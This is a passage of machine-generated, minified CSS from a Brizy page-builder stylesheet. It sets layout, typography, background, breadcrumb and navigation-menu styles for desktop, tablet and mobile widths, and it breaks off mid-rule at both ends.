                      mask-image: none;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-xv5ptf > .brz-bg, .brz .brz-css-xv5ptf > .brz-bg > .brz-bg-image, .brz .brz-css-xv5ptf > .brz-bg > .brz-bg-map, .brz .brz-css-xv5ptf > .brz-bg > .brz-bg-color, .brz .brz-css-xv5ptf > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-xv5ptf > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xv5ptf{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-xv5ptf{padding:25px 15px 25px 15px;}}

.brz .brz-css-7d2fkc{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-7d2fkc{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-7d2fkc{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-7d2fkc{max-width: 100%;}}

.brz .brz-css-xrl1id{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-xrl1id .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-xrl1id{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xrl1id{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-xrl1id{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-lag94i:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-lag94i{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-lag94i{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-lag94i .brz-picture:after{border-radius: 0px;}.brz .brz-css-lag94i .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-lag94i .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-lag94i .brz-picture{filter:none;}.brz .brz-css-lag94i, .brz .brz-css-lag94i .brz-picture:after, .brz .brz-css-lag94i .brz-picture, .brz .brz-css-lag94i.brz-image--withHover img.brz-img, .brz .brz-css-lag94i.brz-image--withHover img.dynamic-image, .brz .brz-css-lag94i.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-b22lg6.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-1yr2kps{padding-top: 75%;}.brz .brz-css-1yr2kps > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-r3ls8{width: 1170px;height: 877.5px;margin-inline-start: 0px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-r3ls8{width: 768px;height: 576px;}}@media(max-width:767px){.brz .brz-css-r3ls8{width: 430px;height: 322.5px;}}

.brz .brz-css-u44x5{text-align:start;}.brz .brz-css-u44x5 *{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);text-shadow:0px 0px 0px rgba(0, 0, 0, 1);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-u44x5 *{color:rgba(0, 0, 0, 1);transition-duration:0.50s;}.brz .brz-css-u44x5 > .brz-a.brz-a:not(.brz-btn){color:rgba(0, 0, 0, 1);}.brz .brz-css-u44x5 .brz-wp-title-content{text-stroke: rgba(var(--brz-global-color2),0) 0px; -webkit-text-stroke:rgba(var(--brz-global-color2),0) 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-u44x5 *{font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);font-weight:var(--brz-heading2tabletbold, initial);font-style:var(--brz-heading2tabletitalic, initial);text-decoration:var(--brz-heading2tablettextdecoration, initial) !important;text-transform:var(--brz-heading2tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-u44x5 *{font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);font-weight:var(--brz-heading2mobilebold, initial);font-style:var(--brz-heading2mobileitalic, initial);text-decoration:var(--brz-heading2mobiletextdecoration, initial) !important;text-transform:var(--brz-heading2mobiletexttransform, initial) !important;}}

.brz .brz-css-p5d54k{text-align:start;}.brz .brz-css-p5d54k h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-p5d54k h1{color:rgba(0, 0, 0, 1);}.brz .brz-css-p5d54k h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-p5d54k h2{color:rgba(0, 0, 0, 1);}.brz .brz-css-p5d54k h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-p5d54k h3{color:rgba(0, 0, 0, 1);}.brz .brz-css-p5d54k h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-p5d54k h4{color:rgba(0, 0, 0, 1);}.brz .brz-css-p5d54k h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-p5d54k h5{color:rgba(0, 0, 0, 1);}.brz .brz-css-p5d54k h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-p5d54k h6{color:rgba(0, 0, 0, 1);}.brz .brz-css-p5d54k *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}.brz .brz-css-p5d54k *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){color:rgba(0, 0, 0, 1);}.brz .brz-css-p5d54k strong *:not(strong):not(b), .brz .brz-css-p5d54k b *:not(strong):not(b){font-weight: inherit;}.brz .brz-css-p5d54k strong, .brz .brz-css-p5d54k b{font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);}.brz .brz-css-p5d54k strong, .brz .brz-css-p5d54k:hover b{color:rgba(0, 0, 0, 1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-p5d54k h1{font-size:var(--brz-heading1tabletfontsize, initial);line-height:var(--brz-heading1tabletlineheight, initial);font-weight:var(--brz-heading1tabletfontweight, initial);letter-spacing:var(--brz-heading1tabletletterspacing, initial);font-variation-settings:var(--brz-heading1tabletfontvariation, initial);font-weight:var(--brz-heading1tabletbold, initial);font-style:var(--brz-heading1tabletitalic, initial);text-decoration:var(--brz-heading1tablettextdecoration, initial) !important;text-transform:var(--brz-heading1tablettexttransform, initial) !important;}.brz .brz-css-p5d54k h2{font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);font-weight:var(--brz-heading2tabletbold, initial);font-style:var(--brz-heading2tabletitalic, initial);text-decoration:var(--brz-heading2tablettextdecoration, initial) !important;text-transform:var(--brz-heading2tablettexttransform, initial) !important;}.brz .brz-css-p5d54k h3{font-size:var(--brz-heading3tabletfontsize, initial);line-height:var(--brz-heading3tabletlineheight, initial);font-weight:var(--brz-heading3tabletfontweight, initial);letter-spacing:var(--brz-heading3tabletletterspacing, initial);font-variation-settings:var(--brz-heading3tabletfontvariation, initial);font-weight:var(--brz-heading3tabletbold, initial);font-style:var(--brz-heading3tabletitalic, initial);text-decoration:var(--brz-heading3tablettextdecoration, initial) !important;text-transform:var(--brz-heading3tablettexttransform, initial) !important;}.brz .brz-css-p5d54k h4{font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);font-variation-settings:var(--brz-heading4tabletfontvariation, initial);font-weight:var(--brz-heading4tabletbold, initial);font-style:var(--brz-heading4tabletitalic, initial);text-decoration:var(--brz-heading4tablettextdecoration, initial) !important;text-transform:var(--brz-heading4tablettexttransform, initial) !important;}.brz .brz-css-p5d54k h5{font-size:var(--brz-heading5tabletfontsize, initial);line-height:var(--brz-heading5tabletlineheight, initial);font-weight:var(--brz-heading5tabletfontweight, initial);letter-spacing:var(--brz-heading5tabletletterspacing, initial);font-variation-settings:var(--brz-heading5tabletfontvariation, initial);font-weight:var(--brz-heading5tabletbold, initial);font-style:var(--brz-heading5tabletitalic, initial);text-decoration:var(--brz-heading5tablettextdecoration, initial) !important;text-transform:var(--brz-heading5tablettexttransform, initial) !important;}.brz .brz-css-p5d54k h6{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}.brz .brz-css-p5d54k *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}.brz .brz-css-p5d54k strong, .brz .brz-css-p5d54k b{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);}}@media(max-width:767px){.brz .brz-css-p5d54k h1{font-size:var(--brz-heading1mobilefontsize, initial);line-height:var(--brz-heading1mobilelineheight, initial);font-weight:var(--brz-heading1mobilefontweight, initial);letter-spacing:var(--brz-heading1mobileletterspacing, initial);font-variation-settings:var(--brz-heading1mobilefontvariation, initial);font-weight:var(--brz-heading1mobilebold, initial);font-style:var(--brz-heading1mobileitalic, initial);text-decoration:var(--brz-heading1mobiletextdecoration, initial) !important;text-transform:var(--brz-heading1mobiletexttransform, initial) !important;}.brz .brz-css-p5d54k h2{font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);font-weight:var(--brz-heading2mobilebold, initial);font-style:var(--brz-heading2mobileitalic, initial);text-decoration:var(--brz-heading2mobiletextdecoration, initial) !important;text-transform:var(--brz-heading2mobiletexttransform, initial) !important;}.brz .brz-css-p5d54k h3{font-size:var(--brz-heading3mobilefontsize, initial);line-height:var(--brz-heading3mobilelineheight, initial);font-weight:var(--brz-heading3mobilefontweight, initial);letter-spacing:var(--brz-heading3mobileletterspacing, initial);font-variation-settings:var(--brz-heading3mobilefontvariation, initial);font-weight:var(--brz-heading3mobilebold, initial);font-style:var(--brz-heading3mobileitalic, initial);text-decoration:var(--brz-heading3mobiletextdecoration, initial) !important;text-transform:var(--brz-heading3mobiletexttransform, initial) !important;}.brz .brz-css-p5d54k h4{font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);font-variation-settings:var(--brz-heading4mobilefontvariation, initial);font-weight:var(--brz-heading4mobilebold, initial);font-style:var(--brz-heading4mobileitalic, initial);text-decoration:var(--brz-heading4mobiletextdecoration, initial) !important;text-transform:var(--brz-heading4mobiletexttransform, initial) !important;}.brz .brz-css-p5d54k h5{font-size:var(--brz-heading5mobilefontsize, initial);line-height:var(--brz-heading5mobilelineheight, initial);font-weight:var(--brz-heading5mobilefontweight, initial);letter-spacing:var(--brz-heading5mobileletterspacing, initial);font-variation-settings:var(--brz-heading5mobilefontvariation, initial);font-weight:var(--brz-heading5mobilebold, initial);font-style:var(--brz-heading5mobileitalic, initial);text-decoration:var(--brz-heading5mobiletextdecoration, initial) !important;text-transform:var(--brz-heading5mobiletexttransform, initial) !important;}.brz .brz-css-p5d54k h6{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}.brz .brz-css-p5d54k *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}.brz .brz-css-p5d54k strong, .brz .brz-css-p5d54k b{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);}}

.brz .brz-css-dis3ns .brz-breadcrumbs .brz-a{margin-inline-end: 5px;}.brz .brz-css-dis3ns .brz-breadcrumbs .brz-li{font-family:'Lato', sans-serif;font-size:16px;line-height:1.3;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-dis3ns .brz-breadcrumbs .brz-li{color:rgba(var(--brz-global-color3),1);}.brz .brz-css-dis3ns .brz-breadcrumbs .brz-icon-svg{margin-inline-end: 5px;}.brz .brz-css-dis3ns .brz-breadcrumbs .brz-icon-svg{color:rgba(var(--brz-global-color2),0.35);}.brz .brz-css-dis3ns .brz-breadcrumbs > .brz-li:last-child .brz-a{color:rgba(var(--brz-global-color2),1);}@media(min-width:991px){.brz .brz-css-dis3ns .brz-breadcrumbs .brz-li:hover{color:rgba(var(--brz-global-color1),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dis3ns .brz-breadcrumbs .brz-li{font-size:15px;}}@media(max-width:767px){.brz .brz-css-dis3ns .brz-breadcrumbs .brz-li{font-size:15px;}}

@media(min-width:991px){.brz .brz-css-z1yznj{z-index: auto;margin:0;}.brz .brz-css-z1yznj.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-z1yznj .brz-container{justify-content:center;}.brz .brz-css-z1yznj > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-z1yznj > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}}@media(min-width:991px){.brz .brz-css-z1yznj:hover{display:block;}}

@media(min-width:991px){.brz .brz-css-14z560i{padding:75px 0px 75px 0px;}.brz .brz-css-14z560i > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-14z560i:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-14z560i > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-14z560i:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-14z560i:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-14z560i > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-14z560i:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-14z560i > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-14z560i:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-14z560i > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-14z560i:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-14z560i > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-14z560i > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-14z560i > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-14z560i > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-14z560i > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-14z560i:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-14z560i > .brz-bg, .brz .brz-css-14z560i > .brz-bg > .brz-bg-image, .brz .brz-css-14z560i > .brz-bg > .brz-bg-map, .brz .brz-css-14z560i > .brz-bg > .brz-bg-color, .brz .brz-css-14z560i > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-14z560i:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}

@media(min-width:991px){.brz .brz-css-leokad:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-leokad{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-1fxt778{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1fxt778 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1fxt778{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1yyi7oc .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1yyi7oc .brz-mm-menu__icon{display:none;font-size:18px;}.brz .brz-css-1yyi7oc:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1yyi7oc .brz-menu{display:flex;}}

@media(min-width:991px){.brz .brz-css-10txmj0 .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-10txmj0:hover .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item:hover{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-10txmj0 .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-10txmj0 .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-10txmj0 .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-10txmj0:hover .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-10txmj0 .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-10txmj0:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-10txmj0:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-10txmj0:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-10txmj0:hover .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-10txmj0 .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-10txmj0 .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-10txmj0:hover .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-10txmj0 .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-10txmj0 .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-10txmj0:hover .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-10txmj0 .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-10txmj0 .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-10txmj0 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-10txmj0 .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-10txmj0 .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-10txmj0 .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-10txmj0 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-10txmj0:hover .brz-menu__ul, .brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-10txmj0 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz 